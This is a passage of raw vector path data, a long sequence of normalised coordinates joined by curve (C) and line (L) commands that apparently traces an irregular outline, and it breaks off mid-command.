0.562 0.059 0.564 C 0.061 0.565 0.061 0.565 0.061 0.563 C 0.061 0.562 0.061 0.561 0.062 0.561 C 0.062 0.561 0.062 0.562 0.062 0.563 C 0.062 0.565 0.062 0.565 0.063 0.564 C 0.064 0.563 0.070 0.561 0.081 0.560 C 0.086 0.560 0.090 0.559 0.091 0.558 C 0.091 0.557 0.093 0.557 0.095 0.556 C 0.096 0.556 0.098 0.555 0.098 0.554 C 0.099 0.552 0.091 0.545 0.088 0.545 C 0.086 0.545 0.085 0.544 0.085 0.543 C 0.085 0.542 0.085 0.541 0.084 0.542 C 0.083 0.543 0.083 0.543 0.082 0.543 C 0.079 0.542 0.075 0.543 0.075 0.544 C 0.075 0.545 0.073 0.544 0.072 0.542 C 0.072 0.541 0.072 0.542 0.072 0.542 C 0.072 0.544 0.057 0.544 0.046 0.543 C 0.043 0.542 0.042 0.543 0.042 0.544 C 0.042 0.545 0.042 0.545 0.041 0.544 C 0.041 0.543 0.039 0.542 0.034 0.541 C 0.034 0.541 0.033 0.540 0.033 0.539 C 0.033 0.539 0.033 0.538 0.032 0.537 C 0.032 0.537 0.033 0.537 0.034 0.537 C 0.035 0.538 0.036 0.537 0.036 0.535 C 0.036 0.533 0.036 0.532 0.037 0.533 C 0.038 0.534 0.038 0.533 0.039 0.532 C 0.039 0.531 0.039 0.531 0.038 0.531 C 0.038 0.531 0.037 0.530 0.037 0.529 C 0.037 0.528 0.038 0.528 0.038 0.528 C 0.040 0.528 0.040 0.530 0.039 0.533 C 0.039 0.535 0.040 0.536 0.043 0.534 C 0.044 0.534 0.043 0.531 0.042 0.531 C 0.042 0.531 0.042 0.531 0.042 0.533 C 0.042 0.534 0.042 0.534 0.042 0.534 C 0.041 0.534 0.041 0.533 0.041 0.532 C 0.041 0.531 0.041 0.530 0.041 0.529 C 0.040 0.527 0.046 0.528 0.048 0.530 C 0.048 0.530 0.049 0.530 0.049 0.529 C 0.049 0.528 0.049 0.527 0.049 0.527 C 0.048 0.528 0.047 0.527 0.047 0.525 C 0.047 0.524 0.047 0.524 0.047 0.525 C 0.046 0.525 0.046 0.525 0.046 0.524 C 0.046 0.523 0.046 0.522 0.047 0.522 C 0.047 0.522 0.048 0.521 0.048 0.520 C 0.049 0.520 0.049 0.520 0.049 0.522 C 0.049 0.523 0.049 0.524 0.049 0.523 C 0.050 0.522 0.050 0.523 0.050 0.523 C 0.051 0.524 0.051 0.525 0.051 0.525 C 0.052 0.525 0.052 0.525 0.052 0.524 C 0.051 0.522 0.051 0.520 0.052 0.522 C 0.054 0.524 0.055 0.523 0.054 0.519 C 0.054 0.518 0.054 0.518 0.055 0.519 C 0.055 0.521 0.056 0.521 0.056 0.520 C 0.056 0.519 0.056 0.519 0.057 0.521 C 0.057 0.522 0.057 0.524 0.057 0.525 C 0.057 0.526 0.057 0.527 0.057 0.527 C 0.058 0.527 0.059 0.522 0.058 0.520 C 0.058 0.519 0.059 0.519 0.060 0.519 C 0.062 0.520 0.063 0.519 0.063 0.518 C 0.063 0.516 0.063 0.516 0.063 0.518 C 0.063 0.520 0.064 0.521 0.065 0.521 L 0.068 0.520 L 0.067 0.525 C 0.066 0.529 0.066 0.529 0.067 0.528 C 0.069 0.526 0.069 0.525 0.068 0.525 C 0.068 0.525 0.068 0.525 0.068 0.523 C 0.068 0.521 0.068 0.520 0.068 0.520 C 0.068 0.519 0.069 0.519 0.070 0.519 C 0.073 0.520 0.075 0.523 0.074 0.526 C 0.074 0.527 0.074 0.527 0.075 0.525 C 0.075 0.524 0.075 0.523 0.075 0.525 C 0.075 0.527 0.075 0.527 0.076 0.525 C 0.077 0.524 0.077 0.524 0.077 0.524 C 0.076 0.523 0.076 0.523 0.076 0.521 C 0.076 0.520 0.076 0.520 0.077 0.521 C 0.078 0.522 0.080 0.520 0.079 0.518 C 0.079 0.517 0.078 0.517 0.077 0.517 C 0.076 0.518 0.076 0.518 0.077 0.516 C 0.077 0.515 0.078 0.514 0.078 0.514 C 0.079 0.514 0.080 0.512 0.079 0.507 L 0.078 0.502 L 0.079 0.501 C 0.080 0.500 0.081 0.500 0.082 0.500 C 0.083 0.501 0.083 0.500 0.083 0.498 C 0.083 0.495 0.072 0.494 0.071 0.496 C 0.070 0.499 0.066 0.498 0.065 0.494 C 0.064 0.491 0.064 0.491 0.065 0.489 C 0.065 0.488 0.065 0.487 0.064 0.488 C 0.062 0.489 0.051 0.486 0.047 0.483 C 0.045 0.481 0.047 0.479 0.050 0.477 C 0.052 0.477 0.053 0.475 0.054 0.474 C 0.054 0.473 0.054 0.473 0.054 0.475 C 0.055 0.477 0.055 0.476 0.055 0.472 C 0.055 0.471 0.056 0.471 0.057 0.472 C 0.058 0.473 0.059 0.474 0.060 0.474 C 0.063 0.473 0.076 0.471 0.077 0.471 C 0.077 0.470 0.067 0.467 0.064 0.467 C 0.062 0.467 0.061 0.467 0.060 0.466 C 0.060 0.465 0.060 0.464 0.061 0.464 C 0.061 0.464 0.061 0.464 0.061 0.463 C 0.061 0.462 0.060 0.463 0.060 0.464 C 0.059 0.466 0.054 0.468 0.053 0.465 C 0.053 0.464 0.048 0.463 0.040 0.463 C 0.034 0.462 0.028 0.461 0.027 0.460 L 0.025 0.459 L 0.027 0.459 C 0.032 0.459 0.032 0.459 0.032 0.456 C 0.032 0.454 0.031 0.453 0.031 0.454 C 0.031 0.455 0.031 0.454 0.031 0.453 C 0.031 0.453 0.035 0.452 0.039 0.452 C 0.044 0.452 0.048 0.452 0.048 0.452 C 0.048 0.451 0.051 0.451 0.054 0.451 C 0.058 0.450 0.061 0.449 0.062 0.448 C 0.063 0.447 0.070 0.445 0.077 0.444 C 0.084 0.443 0.090 0.441 0.091 0.440 C 0.091 0.439 0.092 0.439 0.092 0.440 C 0.092 0.440 0.094 0.439 0.096 0.438 C 0.099 0.436 0.101 0.436 0.101 0.436 C 0.102 0.437 0.103 0.435 0.103 0.434 C 0.105 0.430 0.105 0.430 0.104 0.429 C 0.103 0.427 0.103 0.427 0.104 0.426 C 0.105 0.425 0.105 0.425 0.103 0.425 C 0.102 0.425 0.100 0.424 0.100 0.422 C 0.100 0.421 0.100 0.421 0.100 0.422 C 0.101 0.422 0.101 0.422 0.101 0.421 C 0.101 0.420 0.101 0.419 0.102 0.419 C 0.102 0.419 0.102 0.418 0.101 0.417 C 0.100 0.414 0.100 0.414 0.103 0.412 C 0.104 0.411 0.105 0.410 0.106 0.410 C 0.107 0.410 0.107 0.410 0.106 0.408 C 0.105 0.407 0.105 0.407 0.106 0.407 C 0.106 0.407 0.106 0.405 0.106 0.404 C 0.106 0.402 0.106 0.401 0.106 0.401 C 0.107 0.401 0.107 0.400 0.107 0.399 C 0.107 0.398 0.106 0.398 0.105 0.398 C 0.104 0.398 0.104 0.397 0.104 0.396 C 0.104 0.395 0.105 0.394 0.106 0.394 C 0.108 0.394 0.108 0.391 0.106 0.389 C 0.105 0.387 0.105 0.387 0.107 0.385 L 0.109 0.383 L 0.107 0.383 C 0.106 0.383 0.106 0.382 0.105 0.381 C 0.105 0.380 0.103 0.379 0.101 0.379 C 0.099 0.379 0.097 0.378 0.097 0.377 C 0.096 0.377 0.099 0.377 0.101 0.377 C 0.104 0.377 0.106 0.377 0.106 0.376 C 0.105 0.375 0.105 0.374 0.107 0.373 C 0.109 0.372 0.115 0.370 0.117 0.370 C 0.118 0.370 0.118 0.369 0.118 0.368 C 0.118 0.367 0.119 0.367 0.119 0.368 C 0.120 0.370 0.123 0.367 0.123 0.365 C 0.123 0.364 0.123 0.364 0.122 0.364 C 0.122 0.365 0.119 0.365 0.115 0.366 C 0.112 0.366 0.109 0.367 0.109 0.368 C 0.109 0.369 0.109 0.369 0.109 0.368 C 0.109 0.367 0.109 0.365 0.109 0.364 C 0.109 0.361 0.108 0.361 0.107 0.361 C 0.106 0.362 0.105 0.361 0.105 0.360 C 0.106 0.358 0.104 0.356 0.102 0.355 C 0.102 0.354 0.098 0.354 0.094 0.354 C 0.084 0.353 0.080 0.352 0.080 0.349 C 0.080 0.347 0.079 0.347 0.079 0.349 C 0.079 0.350 0.079 0.351 0.078 0.350 C 0.075 0.348 0.075 0.346 0.077 0.345 C 0.081 0.343 0.081 0.341 0.079 0.339 C 0.078 0.337 0.076 0.336 0.076 0.336 C 0.075 0.336 0.075 0.334 0.075 0.333 C 0.074 0.332 0.073 0.331 0.073 0.331 C 0.072 0.330 0.071 0.329 0.071 0.329 C 0.071 0.328 0.072 0.328 0.073 0.328 C 0.073 0.329 0.074 0.329 0.073 0.328 C 0.073 0.327 0.072 0.325 0.071 0.325 C 0.070 0.324 0.068 0.323 0.068 0.322 C 0.067 0.321 0.066 0.319 0.065 0.319 C 0.064 0.319 0.062 0.317 0.061 0.316 C 0.061 0.314 0.059 0.313 0.059 0.312 C 0.058 0.311 0.058 0.310 0.058 0.310 C 0.058 0.309 0.058 0.308 0.057 0.306 C 0.056 0.303 0.056 0.301 0.057 0.299 C 0.059 0.297 0.059 0.297 0.058 0.297 C 0.057 0.297 0.057 0.296 0.057 0.294 C 0.058 0.292 0.060 0.290 0.063 0.289 C 0.064 0.288 0.063 0.284 0.061 0.284 C 0.060 0.283 0.059 0.280 0.060 0.278 C 0.060 0.278 0.061 0.278 0.061 0.278 C 0.061 0.279 0.062 0.280 0.063 0.280 C 0.064 0.280 0.065 0.280 0.065 0.278 C 0.064 0.277 0.064 0.275 0.064 0.274 C 0.063 0.274 0.064 0.274 0.064 0.274 C 0.066 0.275 0.066 0.275 0.066 0.273 C 0.066 0.272 0.065 0.272 0.064 0.271 C 0.062 0.271 0.062 0.271 0.063 0.269 C 0.066 0.266 0.065 0.264 0.056 0.262 C 0.052 0.261 0.051 0.259 0.051 0.257 C 0.051 0.257 0.057 0.256 0.064 0.256 C 0.077 0.255 0.081 0.254 0.081 0.252 C 0.081 0.250 0.075 0.247 0.074 0.249 C 0.074 0.250 0.073 0.249 0.073 0.248 C 0.072 0.247 0.070 0.246 0.069 0.246 C 0.067 0.246 0.066 0.246 0.067 0.245 C 0.067 0.243 0.067 0.243 0.066 0.243 C 0.064 0.243 0.064 0.243 0.064 0.245 C 0.065 0.246 0.065 0.246 0.064 0.245 C 0.063 0.245 0.062 0.244 0.061 0.244 C 0.060 0.245 0.060 0.244 0.060 0.243 C 0.060 0.241 0.061 0.239 0.062 0.240 C 0.062 0.240 0.063 0.240 0.065 0.239 L 0.067 0.238 L 0.065 0.238 C 0.064 0.237 0.063 0.237 0.064 0.236 C 0.065 0.235 0.063 0.230 0.062 0.231 C 0.062 0.231 0.061 0.230 0.061 0.229 C 0.061 0.228 0.062 0.227 0.062 0.227 C 0.063 0.227 0.064 0.226 0.064 0.226 C 0.065 0.225 0.067 0.225 0.068 0.225 C 0.072 0.224 0.071 0.224 0.066 0.222 C 0.060 0.220 0.053 0.218 0.052 0.218 C 0.051 0.218 0.051 0.217 0.051 0.216 C 0.051 0.215 0.053 0.215 0.054 0.215 C 0.055 0.215 0.056 0.215 0.056 0.214 C 0.057 0.214 0.057 0.213 0.058 0.213 C 0.062 0.211 0.062 0.209 0.057 0.207 C 0.052 0.204 0.053 0.202 0.058 0.201 L 0.060 0.201 L 0.058 0.200 C 0.057 0.199 0.056 0.198 0.056 0.197 C 0.056 0.195 0.055 0.194 0.054 0.193 C 0.053 0.193 0.053 0.193 0.054 0.194 C 0.054 0.195 0.054 0.196 0.054 0.196 C 0.053 0.196 0.053 0.195 0.052 0.193 C 0.052 0.192 0.050 0.190 0.049 0.190 C 0.048 0.189 0.046 0.188 0.046 0.187 C 0.046 0.187 0.045 0.186 0.045 0.186 C 0.044 0.185 0.043 0.184 0.043 0.183 C 0.042 0.180 0.045 0.178 0.050 0.177 C 0.052 0.176 0.055 0.175 0.056 0.174 C 0.057 0.173 0.058 0.173 0.058 0.173 C 0.059 0.174 0.060 0.174 0.061 0.173 C 0.066 0.169 0.085 0.166 0.096 0.166 C 0.104 0.167 0.105 0.166 0.105 0.163 C 0.105 0.161 0.105 0.160 0.106 0.160 C 0.106 0.160 0.106 0.161 0.106 0.163 C 0.106 0.165 0.107 0.165 0.111 0.164 C 0.114 0.164 0.117 0.163 0.117 0.162 C 0.117 0.161 0.120 0.161 0.122 0.160 C 0.125 0.160 0.130 0.159 0.133 0.158 C 0.136 0.157 0.139 0.157 0.140 0.157 C 0.141 0.158 0.142 0.157 0.142 0.156 C 0.143 0.154 0.146 0.153 0.147 0.155 C 0.148 0.156 0.149 0.155 0.149 0.154 C 0.150 0.152 0.151 0.151 0.151 0.151 C 0.152 0.151 0.153 0.150 0.153 0.149 C 0.154 0.148 0.155 0.147 0.156 0.149 C 0.157 0.151 0.161 0.148 0.162 0.144 C 0.163 0.141 0.167 0.139 0.167 0.142 C 0.167 0.145 0.168 0.144 0.169 0.140 C 0.169 0.138 0.169 0.137 0.170 0.138 C 0.170 0.138 0.170 0.138 0.170 0.137 C 0.170 0.136 0.172 0.134 0.173 0.132 C 0.174 0.130 0.176 0.128 0.176 0.127 C 0.176 0.127 0.176 0.126 0.176 0.126 C 0.177 0.126 0.177 0.125 0.177 0.123 C 0.178 0.122 0.179 0.121 0.182 0.120 C 0.184 0.120 0.186 0.119 0.186 0.117 C 0.186 0.116 0.187 0.115 0.188 0.114 C 0.189 0.113 0.191 0.115 0.194 0.122 C 0.194 0.124 0.195 0.126 0.196 0.127 C 0.196 0.128 0.197 0.130 0.198 0.133 C 0.199 0.137 0.200 0.137 0.204 0.138 C 0.208 0.138 0.209 0.137 0.209 0.136 C 0.209 0.132 0.212 0.133 0.212 0.136 C 0.213 0.139 0.213 0.139 0.213 0.135 C 0.213 0.132 0.213 0.131 0.214 0.132 C 0.214 0.133 0.215 0.132 0.215 0.131 C 0.215 0.128 0.223 0.128 0.224 0.131 C 0.224 0.133 0.225 0.133 0.225 0.131 C 0.226 0.130 0.227 0.129 0.228 0.130 C 0.228 0.130 0.229 0.129 0.230 0.128 C 0.231 0.127 0.232 0.126 0.232 0.127 C 0.232 0.127 0.232 0.126 0.233 0.125 C 0.233 0.123 0.234 0.123 0.235 0.123 C 0.235 0.124 0.236 0.124 0.237 0.122 C 0.237 0.121 0.238 0.121 0.240 0.121 C 0.243 0.122 0.244 0.122 0.245 0.120 C 0.245 0.118 0.246 0.117 0.247 0.117 C 0.248 0.119 0.251 0.115 0.251 0.113 C 0.251 0.112 0.251 0.112 0.251 0.112 C 0.251 0.112 0.251 0.112 0.252 0.113 C 0.252 0.116 0.257 0.119 0.258 0.116 C 0.258 0.116 0.259 0.117 0.259 0.119 C 0.260 0.121 0.261 0.122 0.261 0.122 C 0.261 0.121 0.261 0.121 0.261 0.121 C 0.260 0.121 0.260 0.120 0.260 0.119 C 0.261 0.118 0.261 0.117 0.261 0.118 C 0.261 0.118 0.262 0.118 0.262 0.116 C 0.262 0.115 0.263 0.113 0.264 0.113 C 0.265 0.111 0.269 0.113 0.269 0.115 C 0.268 0.117 0.269 0.118 0.271 0.117 C 0.271 0.117 0.272 0.118 0.272 0.119 C 0.272 0.122 0.273 0.121 0.274 0.117 C 0.274 0.114 0.274 0.113 0.273 0.112 C 0.273 0.110 0.273 0.110 0.274 0.111 C 0.275 0.112 0.276 0.111 0.276 0.109 C 0.276 0.105 0.276 0.104 0.277 0.106 C 0.278 0.108 0.278 0.108 0.279 0.105 C 0.280 0.103 0.280 0.102 0.281 0.103 C 0.283 0.104 0.283 0.104 0.283 0.101 C 0.283 0.096 0.283 0.096 0.284 0.101 C 0.285 0.105 0.286 0.104 0.286 0.099 C 0.286 0.098 0.286 0.094 0.286 0.091 C 0.287 0.086 0.287 0.085 0.289 0.084 C 0.290 0.083 0.291 0.083 0.291 0.084 C 0.291 0.085 0.292 0.086 0.292 0.086 C 0.293 0.086 0.293 0.088 0.293 0.089 C 0.293 0.091 0.294 0.092 0.294 0.092 C 0.294 0.092 0.294 0.091 0.294 0.089 C 0.294 0.087 0.294 0.086 0.295 0.086 C 0.295 0.086 0.295 0.085 0.295 0.084 C 0.295 0.083 0.295 0.082 0.296 0.083 C 0.296 0.084 0.297 0.083 0.298 0.080 C 0.298 0.076 0.299 0.075 0.300 0.076 C 0.301 0.077 0.301 0.077 0.301 0.073 C 0.301 0.069 0.301 0.068 0.302 0.068 C 0.303 0.068 0.303 0.069 0.303 0.070 C 0.304 0.073 0.305 0.072 0.305 0.069 C 0.305 0.068 0.306 0.067 0.306 0.066 C 0.307 0.066 0.308 0.064 0.308 0.062 C 0.309 0.060 0.309 0.057 0.310 0.057 C 0.311 0.056 0.311 0.055 0.311 0.052 C 0.311 0.050 0.311 0.047 0.311 0.044 C 0.311 0.041 0.312 0.040 0.313 0.040 C 0.314 0.040 0.314 0.040 0.314 0.041 C 0.314 0.042 0.314 0.043 0.315 0.043 C 0.316 0.043 0.316 0.042 0.316 0.040 C 0.316 0.037 0.317 0.036 0.318 0.036 C 0.319 0.036 0.320 0.037 0.320 0.038 C 0.322 0.041 0.324 0.041 0.325 0.037 C 0.326 0.036 0.327 0.034 0.327 0.033 C 0.328 0.033 0.329 0.031 0.328 0.030 C 0.328 0.028 0.330 0.026 0.330 0.029 C 0.330 0.030 0.331 0.031 0.332 0.031 C 0.333 0.031 0.333 0.032 0.334 0.033 C 0.334 0.035 0.335 0.036 0.335 0.036 C 0.335 0.036 0.335 0.035 0.335 0.035 C 0.334 0.034 0.335 0.031 0.336 0.031 C 0.336 0.031 0.337 0.029 0.337 0.026 C 0.338 0.022 0.338 0.022 0.339 0.023 C 0.341 0.023 0.341 0.023 0.340 0.022 C 0.339 0.020 0.339 0.020 0.340 0.021 C 0.341 0.021 0.342 0.023 0.342 0.024 C 0.342 0.026 0.342 0.026 0.342 0.024 C 0.342 0.023 0.343 0.022 0.343 0.022 C 0.344 0.022 0.344 0.021 0.344 0.020 C 0.345 0.019 0.345 0.018 0.345 0.018 C 0.346 0.018 0.345 0.019 0.345 0.020 C 0.344 0.023 0.344 0.023 0.345 0.026 C 0.345 0.028 0.346 0.029 0.346 0.026 C 0.346 0.025 0.346 0.023 0.346 0.022 C 0.347 0.020 0.347 0.020 0.348 0.023 C 0.348 0.026 0.349 0.025 0.349 0.021 C 0.349 0.019 0.349 0.018 0.348 0.018 C 0.348 0.018 0.348 0.017 0.348 0.017 C 0.349 0.015 0.352 0.022 0.351 0.025 C 0.351 0.026 0.351 0.027 0.352 0.027 C 0.353 0.027 0.353 0.026 0.353 0.023 C 0.352 0.016 0.353 0.010 0.354 0.008 C 0.355 0.006 0.356 0.007 0.357 0.011 C 0.357 0.014 0.357 0.014 0.357 0.013 C 0.358 0.011 0.358 0.011 0.359 0.014 C 0.360 0.019 0.362 0.020 0.363 0.017 C 0.363 0.014 0.365 0.014 0.365 0.016 C 0.365 0.018 0.365 0.018 0.365 0.017 C 0.366 0.014 0.368 0.013 0.369 0.014 C 0.370 0.015 0.370 0.015 0.370 0.014 C 0.370 0.013 0.371 0.013 0.371 0.013 C 0.371 0.013 0.372 0.013 0.372 0.014 C 0.371 0.016 0.374 0.014 0.374 0.012 C 0.374 0.011 0.375 0.011 0.376 0.012 C 0.377 0.013 0.378 0.013 0.379 0.013 C 0.379 0.013 0.379 0.013 0.379 0.014 C 0.379 0.015 0.380 0.016 0.381 0.016 C 0.383 0.016 0.383 0.017 0.382 0.018 C 0.381 0.019 0.381 0.020 0.382 0.020 C 0.384 0.021 0.384 0.021 0.384 0.018 C 0.384 0.017 0.384 0.015 0.385 0.014 C 0.386 0.013 0.386 0.013 0.386 0.014 C 0.386 0.015 0.387 0.014 0.387 0.012 C 0.388 0.008 0.391 0.009 0.391 0.013 C 0.392 0.015 0.392 0.015 0.392 0.013 C 0.393 0.011 0.393 0.012 0.393 0.015 C 0.394 0.018 0.394 0.021 0.394 0.022 C 0.394 0.024 0.395 0.025 0.396 0.025 C 0.397 0.025 0.397 0.025 0.397 0.021 C 0.397 0.017 0.397 0.016 0.398 0.016 C 0.398 0.016 0.399 0.015 0.399 0.013 C 0.398 0.011 0.399 0.011 0.400 0.011 C 0.400 0.011 0.401 0.012 0.401 0.013 C 0.401 0.014 0.401 0.014 0.401 0.014 C 0.401 0.014 0.401 0.015 0.401 0.016 C 0.401 0.018 0.402 0.019 0.403 0.018 C 0.404 0.018 0.404 0.019 0.405 0.020 C 0.405 0.022 0.406 0.021 0.405 0.019 C 0.405 0.016 0.406 0.015 0.406 0.015 C 0.407 0.015 0.407 0.016 0.407 0.018 C 0.407 0.020 0.407 0.020 0.408 0.017 C 0.408 0.016 0.409 0.014 0.409 0.014 C 0.410 0.014 0.410 0.013 0.411 0.012 C 0.412 0.010 0.413 0.009 0.413 0.010 C 0.413 0.011 0.414 0.009 0.414 0.006 C 0.414 0.001 0.416 -0.000 0.415 0.005 C 0.415 0.009 0.417 0.011 0.418 0.008 C 0.419 0.005 0.419 0.005 0.419 0.007 C 0.419 0.009 0.419 0.010 0.420 0.010 C 0.421 0.011 0.422 0.016 0.422 0.019 C 0.421 0.021 0.422 0.022 0.423 0.021 C 0.423 0.021 0.425 0.022 0.426 0.024 C 0.427 0.026 0.428 0.027 0.428 0.027 C 0.429 0.027 0.429 0.029 0.429 0.032 C 0.429 0.039 0.430 0.036 0.430 0.028 C 0.430 0.021 0.430 0.019 0.432 0.017 C 0.433 0.016 0.434 0.017 0.434 0.021 C 0.436 0.025 0.436 0.025 0.436 0.023 C 0.436 0.021 0.437 0.020 0.437 0.020 C 0.437 0.020 0.438 0.019 0.438 0.018 C 0.438 0.017 0.438 0.016 0.439 0.015 C 0.440 0.015 0.440 0.015 0.441 0.018 C 0.441 0.021 0.442 0.022 0.442 0.021 C 0.442 0.018 0.444 0.018 0.444 0.020 C 0.444 0.021 0.445 0.022 0.445 0.022 C 0.446 0.022 0.447 0.023 0.447 0.026 C 0.448 0.028 0.449 0.029 0.448 0.027 C 0.448 0.026 0.448 0.025 0.449 0.025 C 0.449 0.025 0.449 0.024 0.449 0.024 C 0.448 0.021 0.450 0.017 0.450 0.019 C 0.451 0.019 0.451 0.019 0.452 0.018 C 0.452 0.017 0.452 0.016 0.452 0.016 C 0.452 0.016 0.456 0.000 0.456 0.000 C 0.457 0.000 0.457 0.002 0.458 0.005 C 0.459 0.010 0.459 0.011 0.460 0.008 C 0.460 0.005 0.460 0.005 0.461 0.008 C 0.461 0.010 0.462 0.013 0.462 0.013 C 0.463 0.014 0.462 0.014 0.462 0.014 C 0.461 0.013 0.461 0.016 0.462 0.018 C 0.463 0.019 0.463 0.021 0.463 0.024 C 0.463 0.027 0.463 0.027 0.463 0.026 C 0.464 0.026 0.465 0.024 0.466 0.023 C 0.467 0.021 0.469 0.014 0.468 0.014 C 0.468 0.014 0.468 0.014 0.468 0.013 C 0.468 0.010 0.469 0.010 0.469 0.013 C 0.469 0.015 0.469 0.017 0.470 0.018 C 0.470 0.019 0.471 0.022 0.471 0.025 C 0.471 0.029 0.471 0.030 0.472 0.031 C 0.473 0.032 0.474 0.033 0.473 0.034 C 0.473 0.036 0.473 0.036 0.474 0.035 C 0.474 0.035 0.474 0.033 0.474 0.033 C 0.474 0.032 0.474 0.030 0.475 0.029 C 0.476 0.026 0.476 0.023 0.475 0.023 C 0.474 0.023 0.474 0.023 0.475 0.021 C 0.475 0.019 0.476 0.018 0.476 0.018 C 0.476 0.018 0.476 0.017 0.476 0.016 C 0.476 0.013 0.479 0.011 0.480 0.013 C 0.480 0.014 0.480 0.016 0.480 0.016 C 0.480 0.017 0.480 0.018 0.481 0.019 C 0.481 0.020 0.481 0.021 0.481 0.022 C 0.481 0.023 0.481 0.023 0.482 0.023 C 0.482 0.023 0.482 0.025 0.483 0.027 C 0.483 0.029 0.483 0.031 0.484 0.031 C 0.484 0.031 0.484 0.030 0.484 0.029 C 0.483 0.027 0.483 0.027 0.484 0.025 C 0.484 0.024 0.485 0.022 0.484 0.021 C 0.484 0.020 0.484 0.020 0.485 0.021 C 0.485 0.021 0.485 0.021 0.486 0.020 C 0.486 0.018 0.487 0.018 0.488 0.019 C 0.489 0.020 0.489 0.019 0.489 0.017 C 0.488 0.015 0.489 0.015 0.489 0.016 C 0.489 0.016 0.490 0.017 0.491 0.017 C 0.492 0.017 0.492 0.018 0.492 0.020 C 0.492 0.022 0.492 0.022 0.493 0.020 C 0.493 0.018 0.493 0.018 0.494 0.020 C 0.494 0.022 0.494 0.022 0.494 0.020 C 0.494 0.019 0.495 0.018 0.495 0.018 C 0.496 0.018 0.496 0.018 0.495 0.020 C 0.495 0.020 0.495 0.022 0.495 0.023 C 0.495 0.025 0.497 0.023 0.499 0.019 C 0.500 0.017 0.501 0.019 0.501 0.023 C 0.501 0.024 0.501 0.025 0.502 0.025 C 0.502 0.025 0.504 0.034 0.503 0.036 C 0.503 0.037 0.503 0.037 0.504 0.037 C 0.505 0.036 0.505 0.036 0.505 0.037 C 0.505 0.038 0.505 0.040 0.505 0.040 C 0.505 0.041 0.506 0.040 0.506 0.037 C 0.507 0.034 0.507 0.033 0.509 0.033 C 0.511 0.032 0.511 0.033 0.512 0.037 C 0.513 0.040 0.513 0.043 0.513 0.044 C 0.513 0.046 0.513 0.047 0.514 0.047 C 0.515 0.047 0.515 0.048 0.515 0.049 C 0.515 0.052 0.516 0.050 0.516 0.047 C 0.517 0.044 0.517 0.043 0.518 0.043 C 0.518 0.043 0.519 0.042 0.519 0.042 C 0.520 0.038 0.522 0.037 0.522 0.040 C 0.522 0.041 0.522 0.043 0.522 0.045 C 0.523 0.046 0.523 0.046 0.523 0.044 C 0.524 0.039 0.525 0.042 0.525 0.049 C 0.525 0.052 0.525 0.055 0.526 0.055 C 0.526 0.056 0.526 0.055 0.526 0.054 C 0.526 0.053 0.527 0.053 0.527 0.054 C 0.528 0.055 0.530 0.053 0.531 0.049 C 0.531 0.046 0.532 0.046 0.532 0.049 C 0.532 0.052 0.534 0.056 0.534 0.054 C 0.535 0.054 0.535 0.053 0.535 0.051 C 0.534 0.049 0.535 0.049 0.536 0.049 C 0.536 0.049 0.537 0.049 0.536 0.050 C 0.536 0.051 0.536 0.054 0.537 0.054 C 0.537 0.054 0.537 0.055 0.537 0.057 C 0.538 0.058 0.538 0.059 0.538 0.059 C 0.539 0.059 0.539 0.061 0.539 0.063 C 0.539 0.065 0.539 0.065 0.540 0.063 C 0.540 0.061 0.541 0.059 0.541 0.059 C 0.541 0.059 0.541 0.058 0.541 0.057 C 0.541 0.054 0.541 0.054 0.542 0.055 C 0.543 0.056 0.543 0.057 0.543 0.059 C 0.543 0.060 0.543 0.061 0.543 0.061 C 0.544 0.061 0.545 0.066 0.545 0.068 C 0.544 0.068 0.544 0.069 0.545 0.071 C 0.545 0.072 0.546 0.071 0.546 0.069 C 0.547 0.066 0.548 0.067 0.547 0.071 C 0.547 0.072 0.547 0.072 0.548 0.071 C 0.548 0.071 0.549 0.070 0.549 0.069 C 0.550 0.068 0.550 0.069 0.550 0.071 C 0.550 0.074 0.550 0.075 0.552 0.075 C 0.554 0.076 0.554 0.075 0.554 0.074 C 0.554 0.073 0.554 0.072 0.554 0.072 C 0.554 0.072 0.555 0.071 0.554 0.070 C 0.554 0.069 0.555 0.069 0.556 0.069 C 0.558 0.071 0.558 0.072 0.557 0.074 C 0.557 0.076 0.557 0.076 0.558 0.074 C 0.559 0.073 0.560 0.073 0.560 0.074 C 0.560 0.075 0.560 0.075 0.561 0.075 C 0.561 0.074 0.562 0.075 0.562 0.076 C 0.562 0.077 0.563 0.078 0.565 0.078 C 0.566 0.078 0.567 0.079 0.568 0.081 C 0.568 0.083 0.569 0.084 0.569 0.083 C 0.570 0.083 0.570 0.083 0.570 0.084 C 0.570 0.087 0.571 0.086 0.574 0.082 C 0.574 0.080 0.576 0.079 0.577 0.078 C 0.579 0.078 0.580 0.076 0.580 0.075 C 0.580 0.074 0.580 0.074 0.581 0.074 C 0.581 0.075 0.581 0.075 0.581 0.074 C 0.582 0.071 0.583 0.076 0.583 0.079 C 0.583 0.080 0.583 0.081 0.584 0.081 C 0.584 0.081 0.584 0.082 0.584 0.085 C 0.584 0.087 0.584 0.088 0.585 0.088 C 0.586 0.088 0.586 0.087 0.586 0.086 C 0.586 0.085 0.587 0.085 0.588 0.085 C 0.589 0.085 0.589 0.085 0.588 0.086 C 0.588 0.086 0.587 0.087 0.587 0.088 C 0.587 0.089 0.588 0.089 0.590 0.088 C 0.591 0.088 0.591 0.087 0.591 0.086 C 0.591 0.085 0.591 0.085 0.591 0.086 C 0.590 0.086 0.590 0.086 0.590 0.084 C 0.591 0.083 0.591 0.082 0.591 0.082 C 0.592 0.083 0.592 0.082 0.592 0.081 C 0.593 0.079 0.599 0.079 0.598 0.081 C 0.598 0.082 0.598 0.083 0.599 0.083 C 0.599 0.083 0.599 0.084 0.599 0.085 C 0.599 0.087 0.600 0.087 0.600 0.084 C 0.601 0.083 0.601 0.083 0.601 0.083 C 0.601 0.084 0.601 0.085 0.601 0.086 C 0.600 0.088 0.600 0.088 0.601 0.088 C 0.601 0.088 0.602 0.089 0.602 0.090 C 0.602 0.091 0.602 0.091 0.603 0.090 C 0.604 0.089 0.605 0.088 0.605 0.089 C 0.606 0.090 0.606 0.089 0.606 0.088 C 0.606 0.086 0.608 0.085 0.609 0.087 C 0.609 0.088 0.610 0.088 0.611 0.088 C 0.612 0.087 0.614 0.093 0.613 0.095 C 0.613 0.096 0.613 0.096 0.614 0.097 C 0.615 0.097 0.615 0.097 0.614 0.096 C 0.614 0.095 0.614 0.094 0.615 0.093 C 0.617 0.092 0.618 0.092 0.618 0.093 C 0.618 0.093 0.618 0.092 0.618 0.090 C 0.619 0.085 0.620 0.085 0.622 0.090 C 0.623 0.093 0.626 0.096 0.626 0.094 C 0.626 0.093 0.627 0.091 0.627 0.090 C 0.629 0.087 0.629 0.087 